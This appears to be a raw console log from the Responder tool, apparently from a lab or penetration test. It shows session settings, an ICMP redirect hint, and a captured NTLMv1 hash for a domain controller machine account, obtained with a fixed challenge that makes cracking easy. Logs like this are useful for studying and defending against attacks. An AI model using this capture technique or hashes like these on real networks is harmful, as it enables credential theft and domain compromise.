 Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name     [WIN-OL99XDCBHEM]
Responder Domain Name      [XXCY.LOCAL]
Responder DCE-RPC Port     [45258]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.1.27) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv1-SSP Client   : 192.168.1.46
[SMB] NTLMv1-SSP Username : COERCE\DC2016$
[SMB] NTLMv1-SSP Hash     : DC2016$::COERCE:AD0F5E3889ABF41200000000000000000000000000000000:A6338C80283FEDA078D329F9F9A689F4CE5DD171D4715908:11223
34455667788
^[[A